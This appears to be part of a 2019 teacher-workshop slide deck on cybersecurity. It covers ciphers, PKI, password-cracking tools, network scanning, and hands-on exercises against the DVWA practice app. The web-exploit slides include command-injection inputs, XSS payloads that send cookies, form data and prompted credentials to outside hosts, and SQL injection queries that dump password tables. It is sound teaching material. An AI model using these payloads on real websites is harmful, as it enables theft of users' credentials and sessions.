
Encryption
Encryption Algorithms
Shift Ciphers (Caesar Cipher)
Two parties determine a number between 1-25, and shift the letters that number of spaces in the alphabet. The shift number serves as the key.

Slide 159

Encryption
Encryption Algorithms
Substitution Ciphers
These ciphers replace plaintext with cipher text using an algorithm that is a fixed system. The key is the document that shows the fixed system, which can be used to reverse engineer the encryption.

Slide 160

Encryption
Encryption Algorithms
Transposition Ciphers
This algorithm uses a set of rules, which serve as the key, to change the order of the text into a different permutations that can then be encrypted. Common examples are Rail Fence and Route ciphers

Slide 161

Encryption
Encryption Algorithms
Polyalphabetic Ciphers
These are a type of substitution cipher that use multiple alphabets to further complicate unauthorized decryption of the ciphertext.

Slide 162

Encryption
Encryption Algorithms
Nomenclator ciphers
A type of substitution cipher that replaces common plaintext words with symbols to try and throw off a specific form of cryptanalysis.

Slide 163
Public Key Infrastructure
Public Key Infrastructure
PKI is the framework of encryption and cybersecurity that protects communications between the server (your website) and the client (the users).
Uses two different cryptographic keys: a public key and a private key.
Public key - available to any user that connects with the website.
Private key - a unique key generated when a connection is made, and it is kept secret.
When communicating, the client uses the public key to encrypt and decrypt, and the server uses the private key. This protects the user’s information from theft or tampering.

Slide 164
Public Key Infrastructure
Modern Encryption
Asymmetric Encryption
One key encrypts, the other key decrypts.
The encryption only goes one way.
This is the concept that forms the foundation for PKI (public key infrastructure), which is the trust model that is the basis for SSL/TLS.
Symmetric Encryption
This is closer to a form of private key encryption.
Each party has its own key that can both encrypt and decrypt.
After the asymmetric encryption that occurs in the SSL handshake, the browser and server communicate using the symmetric session key that is passed along.

Slide 165
Password Cracking
How to crack a password?
Guess (multiple attempts)
Dictionary attack
Uses permutations of dictionary words
apple, blueberry, justinbieber, letmein, s3cr3t
Brute Force
Systematically checking all possible passwords/passphrases
AAAAA, AAAAB, AAAAC, AAAAD … s2cr3t, s3cr3t

Slide 166
Password Cracking
Lookup Table
Hashes are pre-computed and stored with their corresponding password
Rainbow Tables
A type of lookup table that are used in recovering passwords up to a certain length consisting of a limited set of characters.
Fingerprint
Breaks down passwords into ”fingerprints” – single and multi-character combinations that a user might choose. (“d”, “o”, “g”, “do”, “og”, “dog”)
PRINCE
Probability Infinite Chained Elements
Uses an algorithm to try the most likely password candidates.
Creates chains of words using a single dictionary.

Slide 167
Password Cracking - Hashcat
What is Hashcat?
Well-known password cracker
Supports 5 modes of attack for over 200 hashing algorithms
Multi-threaded
Multi-hash and multi-OS based (Linux, Windows and OSX)
Multi-Algorithm (MD4, MD5, SHA1, DCC, NTLM, MySQL, etc.)
Resume or limit sessions automatically

Slide 168
Hands-On
Cracking Passwords with Hashcat

Slide 169
Password Cracking – John the Ripper
What is John the Ripper?
Popular open source password cracking tool that combines several different cracking programs
Runs in both brute force and dictionary attack modes.
Often used in the enterprise to detect weak passwords that could put network security at risk
Can run a wide variety of password-cracking techniques against the various user accounts on each operating system and can be scripted to run locally or remotely

Slide 170
Hands-On
Cracking Passwords with John the Ripper

Slide 171
Network Scanning

Slide 172
Network Scanning
Network Mapper (nmap)
Free, open-source tool for vulnerability scanning and network discovery
Used to discover what devices are running on networks
Discovers available hosts, services, and open ports
Can be used to discover security risks

Slide 173
Hands-On
Network Scanning with Nmap
(Use Kali w/ Metasploitable)

Slide 174
Network Scanning
Kismet
A wireless network and device detector, sniffer, wardriving tool, and WIDS (wireless intrusion detection) framework
Works with Wi-Fi interfaces, Bluetooth interfaces, some SDR (software defined radio) hardware, and other specialized capture hardware.
Wardriving: searching for wireless networks while in a moving vehicle.
Ever wonder how your GPS/location still works without a cellular signal?

Slide 175
Packet Sniffing

Slide 176
Packet Sniffing
Wireshark
A network packet analyzer.
Captures network packets and tries to display that packet data as detailed as possible.
Measuring device for examining what’s happening inside a network cable, just like an electrician uses a voltmeter for examining what’s happening inside an electric cable.
Network administrators use it to troubleshoot network problems
Network security engineers use it to examine security problems
QA engineers use it to verify network applications
Developers use it to debug protocol implementations
People use it to learn network protocol internals

Slide 177
Web Vulnerabilities & Exploits

Slide 178
Command Injection
Open browser, go to http://dvwa.example.com
username: admin password: password
Click “DVWA Security” on the left.
Set to “low” security in the dropdown then “Submit”
Click “Command Injection” on the left.
Enter 127.0.0.1 for the IP Address

Slide 179
Command Injection
Entering “127.0.0.1” runs the ping command on the system.
ping 127.0.0.1
On Linux, we can execute more than one command on a line by using the ; to separate commands
Try entering “127.0.0.1; ls -al” Can you see the contents of the folder?
You can “shortcircuit” the ping command by not entering an IP, just enter a semicolon followed by whatever you want to run!
To find out what user is operating: “; whoami”

Slide 180
Command Injection
How can we determine where on the system we are?
How can we determine network information about the system?
How can we see what users are on the system?
How can we learn about the hardware?
How can we view what software is actively running on the system?

Slide 181
Cross-site Scripting (XSS)
Open browser, go to http://dvwa.example.com
username: admin password: password
Click “DVWA Security” on the left.
Set to “low” security in the dropdown then “Submit”
Click “XSS (Reflected)” on the left.
Enter your name in the box, click Submit.
Submit generates some HTML <pre>Hello __ </pre> and loads it.
We can enter our own HTML (or JavaScript!) in the text box.

Slide 182
Cross-site Scripting (XSS)
JavaScript can alter many things in the browser. The alert( ); function is the most simplistic.
In HTML, JavaScript is denoted by the <script> </script> tags.
In the text box, enter <script>alert(“Howdy!”);</script>
A redirect would be disruptive. <script>window.location = "http://khan.iwar.itoc/"</script>
Overwriting text too. <script>document.body.innerHTML=”Rick Astley”</script>

Slide 183

Cross-site Scripting (XSS)
…or worse.
<script>document.body.innerHTML=“<img src=‘arnold.jpg’>”</script>

Slide 184

Cross-site Scripting (XSS)
Phishing can lift the information from the form and hijack its destination: (steal data as it is input)
<script>document.forms[0].onsubmit=myfunction;
document.forms[0].btnNew.onclick=myfunction; document.forms[0].action="http://myserver/phish.php";</script>
Steal cookies (steal authorization)
<script>new Image().src="http://example.com/listen.php?
cookie="+encodeURI(document.cookie);</script>
Fake Login Page (steal the users’ credentials)
<script>username=prompt('Please enter your username',' '); password=prompt('Please enter your password',' '); document.write("<img src=\"http://example.com/listen.php?
username="+username+"&password="+password+"\">");</script>

Slide 185
Cross-site Scripting (XSS)
To protect against XSS, sanitize those inputs!
Verify what the user has entered, do not blindly accept it.
Do not trust the user.

Slide 186
Network Reconnaissance

Slide 187
Network Reconnaissance
Metasploit
openvas

Slide 188
SQL Injection

Slide 189
Structured Query Language
SELECT column FROM table WHERE criteria;
SELECT firstname FROM presidents WHERE lastname = “Adams”;
SELECT * FROM presidents WHERE lastname = “Jefferson”;
num | firstname | lastname | hometown | birthday | hiredate
1 | George | Washington | Popes Creek, VA | FEB-22-1732 | APR-30-1789
2 | John | Adams | Braintree, MA | OCT-30-1735 | MAR-4-1797
3 | Thomas | Jefferson | Shadwell, VA | APR-13-1743 | MAR-4-1801
4 | James | Madison | Port Conway, VA | MAR-16-1751 | MAR-4-1809
5 | James | Monroe | Monroe Hall, VA | APR-28-1758 | MAR-4-1817

Slide 190
Structured Query Language
INSERT INTO table (col1, col2, col3) VALUES (val1, val2, val3);
INSERT INTO presidents (num, firstname, lastname) VALUES (6, “Benjamin”, “Franklin”);
num | firstname | lastname | hometown | birthday | hiredate
1 | George | Washington | Popes Creek, VA | FEB-22-1732 | APR-30-1789
2 | John | Adams | Braintree, MA | OCT-30-1735 | MAR-4-1797
3 | Thomas | Jefferson | Shadwell, VA | APR-13-1743 | MAR-4-1801
4 | James | Madison | Port Conway, VA | MAR-16-1751 | MAR-4-1809
5 | James | Monroe | Monroe Hall, VA | APR-28-1758 | MAR-4-1817
6 | Benjamin | Franklin

Slide 191
Structured Query Language
UPDATE table SET col1 = ‘val1’, col2 = ‘val2’ WHERE criteria;
UPDATE presidents SET hometown = “Boston, MA” WHERE lastname = “Franklin”;
num | firstname | lastname | hometown | birthday | hiredate
1 | George | Washington | Popes Creek, VA | FEB-22-1732 | APR-30-1789
2 | John | Adams | Braintree, MA | OCT-30-1735 | MAR-4-1797
3 | Thomas | Jefferson | Shadwell, VA | APR-13-1743 | MAR-4-1801
4 | James | Madison | Port Conway, VA | MAR-16-1751 | MAR-4-1809
5 | James | Monroe | Monroe Hall, VA | APR-28-1758 | MAR-4-1817
6 | Benjamin | Franklin | Boston, MA

Slide 192
Structured Query Language
DELETE FROM table WHERE criteria;
DELETE FROM presidents WHERE lastname = “Franklin”;
num | firstname | lastname | hometown | birthday | hiredate
1 | George | Washington | Popes Creek, VA | FEB-22-1732 | APR-30-1789
2 | John | Adams | Braintree, MA | OCT-30-1735 | MAR-4-1797
3 | Thomas | Jefferson | Shadwell, VA | APR-13-1743 | MAR-4-1801
4 | James | Madison | Port Conway, VA | MAR-16-1751 | MAR-4-1809
5 | James | Monroe | Monroe Hall, VA | APR-28-1758 | MAR-4-1817

Slide 193
Structured Query Language
DROP TABLE table;
DROP TABLE presidents;
Poof!
num | firstname | lastname | hometown | birthday | hiredate
1 | George | Washington | Popes Creek, VA | FEB-22-1732 | APR-30-1789
2 | John | Adams | Braintree, MA | OCT-30-1735 | MAR-4-1797
3 | Thomas | Jefferson | Shadwell, VA | APR-13-1743 | MAR-4-1801
4 | James | Madison | Port Conway, VA | MAR-16-1751 | MAR-4-1809
5 | James | Monroe | Monroe Hall, VA | APR-28-1758 | MAR-4-1817

Slide 194

Little Bobby Tables

Slide 195
SQL Injection
Open browser, go to http://dvwa.example.com
username: admin password: password
Click “DVWA Security” on the left.
Set to “low” security in the dropdown then “Submit”
Click “SQL Injection” on the left.
Enter 1 for User ID
The webpage creates (unseen to us) this query:
SELECT first_name, last_name FROM users WHERE user_id = ‘1’

Slide 196
SQL Injection
What if we put other data in the textbox that allows us to do more queries?
1’ OR user_id=‘2’ #
1’ OR user_id <> ‘1’ #
0’; SHOW TABLES;
a’ OR username = ‘admin’ #
a’ OR users = ‘admin’ #

Slide 197
SQL Injection
What if we put other data in the textbox that allows us to do more queries?
%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
%' and 1=0 union select null, table_name from information_schema.tables #
%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users’ #
0x0a is hexidecimal. 0x0a₁₆ = 10₁₀. Decimal 10 in ASCII is “LF” or “Line Feed”

Slide 198
SQL Injection
To protect against SQL Injection, sanitize those inputs!
Do not trust the user… ever!
In PHP: mysqli_real_escape_string( )

Slide 199
Thank you!
weteachcs.org
CS Workshop July 15-16 2019
John B. Owen
CS Professional Development Specialist
The University of Texas at Austin
johnbowen@utexas.edu
Tommy Gober
Curriculum Development Specialist
NICERC
tommy.gober@cyber.org
John F. Owen
Practice Manager, Data & Analytics
Set Solutions, Inc
setsolutions.com

